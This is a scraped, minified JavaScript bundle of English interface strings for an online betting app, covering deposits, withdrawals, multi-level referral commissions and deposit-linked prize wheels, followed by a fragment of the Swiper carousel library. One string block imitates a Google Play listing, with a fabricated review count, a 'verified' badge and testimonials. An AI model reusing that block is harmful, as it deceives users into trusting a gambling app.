v,phoneNumberTip:hv,phonePrefixRequired:gv,pleaseCustomerService:_v,pleaseFillInPaymentInfoCorrectly:Tv,progressing:fv,quantityInput:wv,recalling:bv,receivePlatformTips:yv,rechargeInstructions:vv,rechargeInstructions_1:Rv,rechargeInstructions_2:Ev,rechargeInstructions_3:Iv,rechargeInstructions_4:Av,rechargeInstructions_5:Dv,rechargeMethod:Nv,reject:Sv,save:Cv,searchBank:Pv,noSearchResult:Ov,security:Fv,securityTip1:Mv,securityTip2:kv,select:Kv,selectChannel:Bv,selectMainNetwork:Wv,success:Uv,successSubmitOrder:Lv,appAward:Vv,iosDownload:Gv,changingPlatformsTip:xv,changingPlatformsTip2:$v,thirdPartyWallet:Hv,time:Yv,totalAmount:Xv,totalBalance:Qv,totalDepositAmount:qv,transferDeposit:zv,type:jv,uploadCertificate:Jv,v1:Zv,v2:eR,v3:tR,v4:nR,waiting:sR,wallet:oR,walletBingBankCards:aR,walletRemark:iR,walletRemarkPlease:rR,withdraw:cR,withdrawAmount:lR,withdrawOrderStatus:dR,withdrawOrderStatusNew:mR,withdrawPwd:uR,withdrawPwdNotSetTip:pR,withdrawableBalance:hR,withdrawalAmountReceived:gR,withdrawalHistory:_R,withdrawalRule_1:TR,withdrawalRule_2:fR,withdrawalRule_3:wR,withdrawalRule_4:bR,withdrawalRule_5:yR,withdrawalRule_6:vR,withdrawalRule_7:RR,withdrawalRule_8:ER,personalId:IR,personalIdTips:AR,setPersonalId:DR,realName:NR,realNameInputTips:SR,editPersonalId:CR,pleaseInputRealPhone:PR,seeRulesForDetails:OR,handlingFeeDescription:FR,handlingFeeDescription_1:MR,handlingFeeDescription_2:kR,chargingStandards:KR,thisHandingFee:BR,exchangeRate:WR,amountReceived:UR,appNotDetected:LR,depositFeedback:VR,customerService:GR,customerServiceTips:xR,balance1:$R,codingQuantityDetails:HR,immediatelyBet:YR,effectiveBettingCalculationRules:XR,stillNeed:QR,effectiveBetting:qR,rulesTransparent:zR,codingRequirements:jR,sourceDetails:JR,remaining:ZR,validBettingRules:eE,whatIsEffectiveBet:tE,effectiveBet:nE,effectiveBet2:sE,effectiveBet3:oE,effectiveBet4:aE,effectiveBet5:iE,effectiveBet6:rE,effectiveBet7:cE,effectiveBet8:lE,effectiveBet9:dE,recordDetails:mE,sourceType:uE,amount:pE,wageringAmount:hE,effectiveBetAmount:gE,status:_E,statusText:TE,completionTime:fE,onlyFollowingCategoriesCount:wE,limitedToFollowingGames:bE,rules:yE,bet:vE,pending:RE,betting:EE,completed:IE,activityReward:AE,depositOfferVoucher:DE,noVonchersFound:NE,collectNow:SE,depositVoucher:CE,minimumDeposit:PE,getExtra:OE,useNow:FE,useOther:ME,vonchersCode:kE,vonchersCodeError:KE,vonchersCodeInputTip:BE,collect:WE,joinGet:UE,active:LE,completedTab:VE,expired:GE,faq:xE,tapToClose:$E,redemptionSuccessful:HE,invalidAmountRange:YE,invalidMultipleAmount:XE,successSubmitMTNOrder:QE,successSubmitOrderCommon:qE,virtualRegexVerifyRuleTip:zE,bankRegexVerifyRuleTip:jE,exactWithDigitHead:JE,exactWithDigit:ZE,startWithDigit:eI,cannotStartWith:tI,defaultRegexVerifyRuleTip:nI,usdtOtherRegexTip:sI,usdtErcRegexTip:oI,usdtTrcRegexTip:aI,rechargeOrderFeedback:iI,reupload:rI,maxImageFormatSize:cI,maxImageSize:lI,maxVideoSize:dI,reply:mI,pengdingReply:uI,canceledReply:pI,feedbackNull:hI,orderHelpReminder:gI,contactUs:_I,resolved:TI,proceed:fI,howToFind:wI,utrOther:bI,orderNoCheck:yI,orderNoTip:vI,uploadPaymentProof:RI,feedbackContent:EI,problemDescription:II,yourWhatsAppNumber:AI,whatsAppNumberTip:DI,whatsAppverificationM:NI,feedBackTips1:SI,feedBackTips2:CI,uploadFailed:PI,pleaseUploadPaymentProof:OI,customerServiceFeedback:FI,couponMutualExclusion:MI,ifscCodeIncorrect:kI,submitUtr:KI,category:BI,createTime:WI,orderId:UI,utrWarningTip:LI,submitUtrRefNo:VI,utrPlaceholder:GI,paste:xI,submit:$I,mainBalance:HI,bonusBalance:YI,detail:XI,detailBtn:QI,claimBtn:qI,retrieveBtn:zI,rule:jI},ZI="common problem",eA="Account Balance",tA="performance",nA="active member",sA="Agent information",oA="proxy link",aA="Member Login",iA="Agency",rA="Agency commission",cA="Agency commission rebate",lA="Amount available",dA="Bet amount",mA="Betting details",uA="betting member",pA="Betting summary",hA="Bonus summary",gA="commission",_A="The commission is settled once a day. The commission will expire after {time}. Please claim it in time.",TA="Commission plan",fA="contact us",wA="copy to clipboard",bA="currency",yA="date",vA="Dispatch time",RA="Deposit amount",EA="deposit member",IA="Deposit Summary",AA="Activity Award",DA="common problem",NA="first deposit",SA="fund",CA="Home page",PA="online service",OA="main wallet",FA="player management",MA="Member home page URL",kA="Member registration website",KA="my account",BA="New registration",WA="No record",UA="operate",LA="Overview",VA="Overview",GA="personal commission",xA="Performance inquiry",$A="Get records",HA="receive",YA="Received",XA="Get commission",QA="Received successfully",qA="Collection time",zA="Registration date",jA="Registration date from",JA="Registration date",ZA="Record",e1="search",t1="Self-operated commission",n1="share",s1="Share QR code",o1="Subordinate account",a1="Sub-member registration website",i1="Lower level betting",r1="Subordinate reports",c1="Yesterday’s total commission",l1="Number of people recharging",d1="Deposit amount",m1="Number of people making first deposit",u1="Invitation link",p1="Copy invitation code",h1="Subordinate information",g1="Commission details",_1="Recently added subordinates",T1="Invitation rules",f1="Total promotional materials",w1="Improve team level to increase commission income",b1="This week's commission",y1="Total commission",v1="Directly reporting",R1="Team subordinates",E1="Slots",I1="Sports",A1="Poker",D1="Number of bettors",N1="Bet amount",S1="Team level",C1="Directly reporting",P1="Get commission",O1="Today",F1="Yesterday",M1="This month",k1="Directly reporting",K1="Fishing",B1="Cock",W1="Blockchain",U1="Casino",L1=`There are 6 levels of agency. If A invites B, then B is the 1st level subordinate of A. 
If B invites C, C is B's 1st-level subordinate and A's 2nd-level subordinate. 
If C invites D, then D is C’s 1st-level subordinate, B’s 2nd-level subordinate, and A’s 3rd-level subordinate`,V1="Number of registered people",G1="When inviting a friend to register, you must send the invitation link provided or enter the invitation code manually so that your friend becomes your 1st level subordinate",x1="The invitee registers and completes the deposit through the inviter's invitation code, and will receive the commission immediately afterwards",$1=`Yesterday's commission calculation starts at 01:00 every morning. 
After the commission calculation is completed, the commission will be awarded to the wallet and can be viewed through the commission collection record.`,H1="Commission rates vary based on your team level for the day.",Y1="Number of Teams: The number of downline deposits you have made to date.",X1="Team Deposits: The total number of deposits made by your downline in a day.",Q1="Team Deposits: The number of deposits made by your downline in a day.",q1="Grade",z1="Number of people",j1="Total bet",J1="Number of people recharging",Z1="Total deposit",e3=`Commission rates depend on membership level. 
The higher the membership level, the higher the bonus percentage. 
Different game types also have different payout ratios. 
The commission rate is explained in detail as follows:`,t3="Agent level",n3="Level 1",s3="Level 2",o3="Level 3",a3="Level 4",i3="Level 5",r3="Level 6",c3="First level subordinate",l3="Deposit amount",d3="Second level subordinate",m3="Third level subordinate",u3="Fourth level subordinate",p3="Fifth level subordinate",h3="Sixth level lower level",g3="Enter the subordinate ID to be queried",_3="Total deposit",T3="Total bet",f3="Number of people making first deposit",w3="First deposit amount",b3="Number of people making first deposit",y3="Lower level",v3="Commission",R3="Ten thousand",E3="Cash withdrawal amount",I3="Number of withdrawals",A3="Summary of first charge amount",D3="This week",N3="Last week",S3="Please select a time",C3="Team subordinates",P3="Total commission",O3="Number of registered people",F3="Team performance",M3="Team benefits",k3="Team overview",K3="arrive",B3="Total commission",W3="Number of members",U3="Transaction details",L3="transaction data",V3="Inquire",G3="transfer amount",x3="transfer in",$3="Downgrade",H3="Sorry, you are not an agent and cannot access.",Y3="unaccalimed",X3="username",Q3="Winning amount",q3="Withdrawal amount",z3="Withdraw members",j3="Withdrawal Summary",J3={FAQ:ZI,accountBalance:eA,achievement:tA,activeMembers:nA,affiliateInformation:sA,affiliateLink:oA,affiliateLogin:aA,agency:iA,agencyCommission:rA,agentRebate:cA,availableAmount:lA,bettingAmount:dA,bettingDetails:mA,bettingMembers:uA,bettingSummary:pA,bonusSummary:hA,commission:gA,commissionMessage:_A,commissionPlans:TA,contactUs:fA,copyToClipboard:wA,currency:bA,date:yA,deliveryTime:vA,depositAmount:RA,depositMembers:EA,despositSummary:IA,eventBonus:AA,faq:DA,firstDeposit:NA,fund:SA,home:CA,liveChat:PA,mainWallet:OA,member:FA,memberHomepageURL:MA,memberRegisterUrl:kA,myAccount:KA,newSignUp:BA,noRecord:WA,operation:UA,overallSummary:LA,overview:VA,personalCommission:GA,preformanceQuery:xA,receicedRecords:$A,receive:HA,received:YA,receives:XA,receivesSuccess:QA,receivetime:qA,registerDate:zA,registerDateFrom:jA,regsiterDate:JA,report:ZA,search:e1,selfCommission:t1,share:n1,shareQR:s1,subAccount:o1,subAffiliateRegisterUrl:a1,subBetting:i1,subordinate:r1,t1:c1,t10:l1,t11:d1,t12:m1,t13:u1,t14:p1,t15:h1,t16:g1,t17:_1,t18:T1,t19:f1,t2:w1,t20:b1,t21:y1,t22:v1,t23:R1,t24:E1,t25:I1,t26:A1,t27:D1,t28:N1,t29:S1,t3:C1,t30:P1,t31:O1,t32:F1,t33:M1,t34:k1,t35:K1,t36:B1,t37:W1,t38:U1,t39:L1,t4:V1,t40:G1,t41:x1,t42:$1,t43:H1,t44:Y1,t45:X1,t46:Q1,t47:q1,t48:z1,t49:j1,t5:J1,t50:Z1,t51:e3,t52:t3,t53:n3,t54:s3,t55:o3,t56:a3,t57:i3,t58:r3,t59:c3,t6:l3,t60:d3,t61:m3,t62:u3,t63:p3,t64:h3,t65:g3,t66:_3,t67:T3,t68:f3,t69:w3,t7:b3,t70:y3,t71:v3,t72:R3,t73:E3,t74:I3,t75:A3,t76:D3,t77:N3,t79:S3,t8:C3,t80:P3,t9:O3,teamBalance:F3,teamProfit:M3,teamSummary:k3,to:K3,totalCommission:B3,totalMember:W3,transaction:U3,transactionData:L3,transfer:V3,transferAmount:G3,transferTo:x3,transferToLower:$3,unableToAgentPageTips:H3,unaccalimed:Y3,userName:X3,winningAmount:Q3,withdrawAmount:q3,withdrawMember:z3,withdrawSummary:j3},Z3="Ranking",eD="Rules",tD="My rewards",nD="Reward",sD="Rank",oD="Bets",aD="Daily",iD="Daily list",rD="Weekly",cD="Weekly list",lD="Monthly",dD="Monthly list",mD="{rate}% of total bets by all {platform} players.",uD="Total Bets",pD="No rank",hD="No Bets",gD="My Bets",_D="Ranks left",TD="Activity award",fD="Jackpot",wD="Claim",bD="Last Day",yD="Last Week",vD="Last Month",RD="Phone No.",ED={daily:{title:"Daily Ranking Rewards",description:"{percent} % of the total daily platform turnover is contributed to the daily Prize Pool, which will be distributed automatically to the players according to their position in the Daily Ranking."},weekly:{title:"Weekly Ranking Rewards",description:"{percent} % of the total weekly platform turnover is contributed to the weekly Prize Pool, which will be distributed automatically to the players according to their position in the Weekly Ranking."},monthly:{title:"Monthly Ranking Bonus",description:"{percent} % of the platform's total monthly turnover is donated to the monthly Prize Pool, which is automatically distributed to players according to their rank in the Monthly Ranking."}},ID={title:"Activity rules:",rules:{rule1:"1.Players' ranking in the Daily, Weekly, and Monthly Rankings are based on the player's corresponding total betting turnover.",rule2:"2.Rewards will be displayed on the Ranking Event page.",rule3:"3.Calculation of the Daily Ranking starts at 00:00 local time and ends on Daily rewards will be paid out within half an hour after the end of the daily rankings.",rule4:"4.Weekly Ranking calculation starts at 00:00 local time on Monday and ends at 24:00 local time on Sunday. Weekly rewards will be issued within half an hour after the end of the weekly cycle.",rule5:"5.Monthly rankings are calculated from 00:00 local time on the first day of the month until 24:00 local time on the last day of the month. Monthly rewards will be issued within half an hour after the end of the monthly cycle.",rule6:"6.All players must bind their mobile phone number to participate in receiving rewards."}},AD={title:"Terms and conditions:",conditions:{condition1:"1.Players must provide mobile phone number and bank account details before applying for the rewards. Phone numbers, IP addresses, and bank account details must match their region and profile, and any abnormal activities of the players would lead to void their winnings or profits.",condition2:"2.Players who open multiple or fraudulent accounts will be disqualified from promotion events due to their illegitimate behaviors on the platform, and those accounts will be frozen.",condition3:"3.Please be sure to read these terms and conditions carefully before participating in this activity."}},DD="You have’t received any ranking rewards yet, so go bet and participate in the event.",ND={ranking:Z3,rules:eD,rewards:tD,reward:nD,rank:sD,bets:oD,daily:aD,dailyList:iD,weekly:rD,weeklyList:cD,monthly:lD,monthlyList:dD,rankTip:mD,totalBets:uD,noRank:pD,noBets:hD,myBets:gD,ranksLeft:_D,activityAward:TD,jackpot:fD,claimed:wD,lastDay:bD,lastWeek:yD,lastMonth:vD,phoneNo:RD,rankingRewards:ED,activityRules:ID,termsConditions:AD,rewardNoDataTip:DD},SD="Today's Rewards",CD="All",PD="Bet",OD="Betting amount",FD="Bet Rebate Up To",MD="Claim",kD="Claim all",KD="Club Bet",BD="Club Member",WD="Club Stars",UD="Commission",LD="Commission Amount",VD="Copy Link",GD="Daily Invite Times",xD="Deposit",$D="Deposit amount",HD="Detail",YD="Deposit Rebate",XD="Invite Rewards Up To",QD="Invite",qD="Invite {num} Friends to Get",zD="Invite Friends to Earn Money",jD="Rewards to be claimed",JD="Invite Rewards",ZD="Invite Task",e2="Invite Your Friends",t2="Invite a new customer get",n2="Invited friends get",s2="Join Time",o2="My Rebate",a2="My Rewards",i2="My Team Club",r2="No Records",c2="Phone Number",l2="Reward amount",d2="Rewards Detail",m2="Rules",u2="Save Picture",p2="Share",h2="State",g2="Subordinate Data",_2="Team details",T2="You and all your agents form your club. The higher the club star rating, the higher the commission rate.",f2="You have invited a total of {num} friends, of which {num} are active users.",w2="This is the highest star club.",b2="This is the highest star club",y2="This month",v2="Tier 1",R2="Tier 2",E2="Tier 3",I2="Time",A2="Today",D2="Club bet",N2="Total Commission",S2="Total Invites",C2="Total Number",P2="Club deposit",O2="Club member",F2="Total Rewards",M2="Withdrawable",k2="Withdrawal History",K2="Yesterday",B2="people",W2="Invite friends to reach a specific number of people and earn an extra treasure chest bonus",U2="Claim all",L2={TodayRewards:SD,all:CD,bet:PD,betAmount:OD,betRebateUpTo:FD,claim:MD,claimAll:kD,clubBet:KD,clubMember:BD,clubStars:WD,commission:UD,commisslonAmount:LD,copyLink:VD,dailyinvitateTimes:GD,deposit:xD,depositAmount:$D,detail:HD,firstDepositRebate:YD,invitateRewardsUpTo:XD,invite:QD,invite300Friends:qD,inviteFriendsMoney:zD,inviteNewCustomer:jD,inviteRewards:JD,inviteTask:ZD,inviteYourFriends:e2,invitedFriendsGet1:t2,invitedFriendsGet2:n2,joinTime:s2,myRebate:o2,myRewards:a2,myTeamClub:i2,noRecords:r2,phoneNumber:c2,rewardAmount:l2,rewardsDetail:d2,rules:m2,savePicture:u2,share:p2,state:h2,subordinateData:g2,teamDetails:_2,text1:T2,text2:f2,thisHighestStarClub:w2,thisHighestStarClub1:b2,thisMonth:y2,tier1:v2,tier2:R2,tier3:E2,time:I2,today:A2,totalBetAmount:D2,totalCommission:N2,totalLnvites:S2,totalNumber:C2,totalRechargeAmount:P2,totalRechargeUserCount:O2,totalRewards:F2,withdrawable:M2,withdrawalHistory:k2,yesterday:K2,"youWillGet:":"You Will Get:",people:B2,inviteFriendsToGetExtraBoxReward:W2,claimAll1:U2},V2="My Amount",G2="Cash Out",x2="Invite friends to earn money",$2="My Invitation Code",H2="Next Free Spin",Y2="Record",X2="Choose Your Reward",Q2="Remaining Withdrawal Time",q2="Withdraw after collecting {money}",z2="Invite friends to get free spins",j2="Deposit Wheel Rewards up to",J2="History",Z2="Complete deposit tasks to participate in wheel activities, win up to",e0="Deposit Now",t0="Up to",n0="Deposit 5000 to get 1 spin.",s0="Wallet",o0="My Balance",a0="Deposit Tips",i0="My Rewards",r0="Activity Rules",c0="Withdraw tips",l0="Each deposit will be credited within 1-5 minutes.",d0="You can contact customer service at any time to resolve deposit issues.",m0="Under normal circumstances,the withdrawal amountwill arrive in your account in about 2 hours, and longesttime will not exceed 24 hours",u0="successfully withdrawa",p0="Receive the award",h0="Received the award",g0="Free Spin",_0={myAmount:V2,cashOut:G2,inviteFriendsMoney:x2,myInvitationCode:$2,nextFreeSpin:H2,record:Y2,chooseYourReward:X2,withdrawalTimeRemaining:Q2,toWithdrawCollect:q2,inviteFriendsFreeSpin:z2,depositeWheelReward:j2,history:J2,completeDepositParticipate:Z2,depositNow:e0,upTo:t0,depositeSpins:n0,wallet:s0,myBalance:o0,depositTips:a0,myRewards:i0,activityRules:r0,withdrawTips:c0,depositTips1:l0,depositTips2:d0,withdrawTips1:m0,successfullyWithdrawa:u0,receiveAward:p0,receivedAward:h0,freeSpin:g0},T0="Install",f0="Installing",w0="Installation completed, open the App",b0="Share",y0="Add to wishlist",v0="Your mobile phone does not support Quick App installation. Please install the following App.",R0="This page can't download the App directly. Please copy the link and open it in your browser.",E0="This app is available for all your devices",I0="About this game",A0="Updated on",D0="Data safety",N0="Safety starts with understanding how developers collect and share your data. Data privacy and security practices may vary based on your use,region, and age. The developer provided this information and may update it over time.",S0="This app may share these data types with third parties",C0="Financial info, App activity and 2 others",P0="This app may collect these data types",O0="Location, Financial info and 3 others",F0="Data is encrypted in transit",M0="You can request that data be deleted",k0="See details",K0="Ratings and reviews",B0="Ratings and reviews have been verified",W0="Phone",U0="Tablet",L0="Chromebook",V0="92,200 reviews",G0="people found this review helpful",x0="Did you find this helpful?",$0="Yes",H0="No",Y0="See all reviews",X0="What's new",Q0="Maintenance Update",q0="We've fixed some bugs and improved the game a bit: dusted off the ruins, painted the tropical butterflies and put some shine on the treasures. The island is even more beautiful now!",z0="If some playful monkeys steal your key items, or you just need our help, send an e-mail to {email}",j0="Have a fun adventure!",J0="App support",Z0="Flag as inappropriate",eN="Google Play",tN="Play Pass",nN="Play Points",sN="Gift cards",oN="Redeem",aN="Refund Policy",iN="Kids & family",rN="Parent Guide",cN="Family sharing",lN="Terms of Service",dN="Privacy",mN="About Google Play",uN="Developers",pN="Google Store",hN="India（English）",gN="September 12, 2023",_N="The overall game experience is great, but also a lot of online friends to play together.",TN="July 5, 2023",fN="At the beginning, you can log in to get coins. Compared too ther games, this allows me to earn money as soon as I play.Real voice communication between 100% real players is in-cluded and I don't have to worry about playing against the dealer and joining the game club. Real players all play togeth-er smoothly and the game graphics are smooth.",wN="October 15, 2023",bN="Very fun is a good game to pass the time, every time I am bored when there is nothing to do I will open this game is really very fun.",yN="In-app purchases",vN="reviews",RN="Downloads",EN="Teen",IN="Aug 10, 2023",AN="Casino",DN="Table",NN="Teen patti",SN="Multiplayer",CN="Competitive multiplayer",PN="Single player",ON="Stylized",FN="Games",MN="Apps",kN="Movies&TV",KN="Books",BN="Kids",WN="This domain verification error, please try again!",UN="Request timeout, please check the network connection and try again",LN="Refresh",VN={install:T0,installing:f0,installed:w0,share:b0,wishlist:y0,apkTips:v0,copyLinkTips:R0,t1:E0,t2:I0,t3:A0,t4:D0,t5:N0,t6:S0,t7:C0,t8:P0,t9:O0,t10:F0,t12:M0,t13:k0,t14:K0,t15:B0,t16:W0,t17:U0,t18:L0,t19:V0,t20:G0,t21:x0,t22:$0,t23:H0,t24:Y0,t25:X0,t26:Q0,t27:q0,t28:z0,t29:j0,t30:J0,t31:Z0,t32:eN,t33:tN,t34:nN,t35:sN,t36:oN,t37:aN,t38:iN,t39:rN,t40:cN,t41:lN,t42:dN,t43:mN,t44:uN,t45:pN,t46:hN,t47:gN,t48:_N,t49:TN,t50:fN,t51:wN,t52:bN,t53:yN,t54:vN,t55:RN,t56:EN,t57:IN,t58:AN,t59:DN,t60:NN,t61:SN,t62:CN,t63:PN,t64:ON,t65:FN,t66:MN,t67:kN,t68:KN,t69:BN,verifyErrorMessage:WN,timeoutTip:UN,refresh:LN},GN={activity:un,allLotteryGames:ei,common:Il,home:Mu,httpMessage:Wu,main:K_,registerLogin:of,subTradeType:dw,vip:Yb,wallet:JI,agent:J3,trophyActivity:ND,earn:L2,turntable:_0,pwa:VN};export{GN as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-swiper-c93552ea.js
body_size: 31362
content:
var Ae=Object.defineProperty,ze=Object.defineProperties;var De=Object.getOwnPropertyDescriptors;var ge=Object.getOwnPropertySymbols;var _e=Object.prototype.hasOwnProperty,$e=Object.prototype.propertyIsEnumerable;var ve=(t,e,i)=>e in t?Ae(t,e,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[e]=i,ie=(t,e)=>{for(var i in e||(e={}))_e.call(e,i)&&ve(t,i,e[i]);if(ge)for(var i of ge(e))$e.call(e,i)&&ve(t,i,e[i]);return t},se=(t,e)=>ze(t,De(e));function we(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function me(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]=="undefined"?t[i]=e[i]:we(e[i])&&we(t[i])&&Object.keys(e[i]).length>0&&me(t[i],e[i])})}const ye={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function k(){const t=typeof document!="undefined"?document:{};return me(t,ye),t}const Ge={document:ye,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout=="undefined"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout!="undefined"&&clearTimeout(t)}};function G(){const t=typeof window!="undefined"?window:{};return me(t,Ge),t}function Be(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function Ve(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch(s){}try{delete e[i]}catch(s){}})}function ce(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function J(){return Date.now()}function Ne(t){const e=G();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function Fe(t,e){e===void 0&&(e="x");const i=G();let s,n,r;const o=Ne(t);return i.WebKitCSSMatrix?(n=o.transform||o.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(l=>l.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(n==="none"?"":n)):(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?n=r.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?n=r.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function X(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function ke(t){return typeof window!="undefined"&&typeof window.HTMLElement!="undefined"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function $(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!ke(s)){const n=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,o=n.length;r<o;r+=1){const l=n[r],a=Object.getOwnPropertyDescriptor(s,l);a!==void 0&&a.enumerable&&(X(t[l])&&X(s[l])?s[l].__swiper__?t[l]=s[l]:$(t[l],s[l]):!X(t[l])&&X(s[l])?(t[l]={},s[l].__swiper__?t[l]=s[l]:$(t[l],s[l])):t[l]=s[l])}}}return t}function U(t,e,i){t.style.setProperty(e,i)}function xe(t){let{swiper:e,targetPosition:i,side:s}=t;const n=G(),r=-e.translate;let o=null,l;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const f=i>r?"next":"prev",c=(v,h)=>f==="next"&&v>=h||f==="prev"&&v<=h,u=()=>{l=new Date().getTime(),o===null&&(o=l);const v=Math.max(Math.min((l-o)/a,1),0),h=.5-Math.cos(v*Math.PI)/2;let m=r+h*(i-r);if(c(m,i)&&(m=i),e.wrapperEl.scrollTo({[s]:m}),c(m,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:m})}),n.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=n.requestAnimationFrame(u)};u()}function he(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function F(t,e){return e===void 0&&(e=""),[...t.children].filter(i=>i.matches(e))}function Q(t){try{console.warn(t);return}catch(e){}}function W(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:Be(e)),i}function He(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function Re(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function H(t,e){return G().getComputedStyle(t,null).getPropertyValue(e)}function ee(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function Ee(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function qe(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function fe(t,e,i){const s=G();return i?t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom")):t.offsetWidth}function D(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function Ce(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(n=>{if(!i[n]&&i.auto===!0){let r=F(t.el,`.${s[n]}`)[0];r||(r=W("div",s[n]),r.className=s[n],t.el.append(r)),i[n]=r,e[n]=r}}),i}function di(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(m){let w;return m&&typeof m=="string"&&e.isElement&&(w=e.el.querySelector(m),w)?w:(m&&(typeof m=="string"&&(w=[...document.querySelectorAll(m)]),e.params.uniqueNavElements&&typeof m=="string"&&w.length>1&&e.el.querySelectorAll(m).length===1&&(w=e.el.querySelector(m))),m&&!w?m:w)}function o(m,w){const T=e.params.navigation;m=D(m),m.forEach(d=>{d&&(d.classList[w?"add":"remove"](...T.disabledClass.split(" ")),d.tagName==="BUTTON"&&(d.disabled=w),e.params.watchOverflow&&e.enabled&&d.classList[e.isLocked?"add":"remove"](T.lockClass))})}function l(){const{nextEl:m,prevEl:w}=e.navigation;if(e.params.loop){o(w,!1),o(m,!1);return}o(w,e.isBeginning&&!e.params.rewind),o(m,e.isEnd&&!e.params.rewind)}function a(m){m.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),n("navigationPrev"))}function f(m){m.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),n("navigationNext"))}function c(){const m=e.params.navigation;if(e.params.navigation=Ce(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(m.nextEl||m.prevEl))return;let w=r(m.nextEl),T=r(m.prevEl);Object.assign(e.navigation,{nextEl:w,prevEl:T}),w=D(w),T=D(T);const d=(p,g)=>{p&&p.addEventListener("click",g==="next"?f:a),!e.enabled&&p&&p.classList.add(...m.lockClass.split(" "))};w.forEach(p=>d(p,"next")),T.forEach(p=>d(p,"prev"))}function u(){let{nextEl:m,prevEl:w}=e.navigation;m=D(m),w=D(w);const T=(d,p)=>{d.removeEventListener("click",p==="next"?f:a),d.classList.remove(...e.params.navigation.disabledClass.split(" "))};m.forEach(d=>T(d,"next")),w.forEach(d=>T(d,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?h():(c(),l())}),s("toEdge fromEdge lock unlock",()=>{l()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:m,prevEl:w}=e.navigation;if(m=D(m),w=D(w),e.enabled){l();return}[...m,...w].filter(T=>!!T).forEach(T=>T.classList.add(e.params.navigation.lockClass))}),s("click",(m,w)=>{let{nextEl:T,prevEl:d}=e.navigation;T=D(T),d=D(d);const p=w.target;if(e.params.navigation.hideOnClick&&!d.includes(p)&&!T.includes(p)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===p||e.pagination.el.contains(p)))return;let 